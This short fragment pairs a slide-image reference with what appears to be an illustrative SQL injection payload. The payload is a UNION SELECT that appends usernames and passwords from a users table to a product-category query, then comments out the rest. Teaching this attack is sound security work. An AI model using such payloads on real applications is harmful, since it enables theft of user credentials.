 SELECT name, description
FROM products WHERE
category = 'Gifts' UNION
SELECT username, password
FROM users--'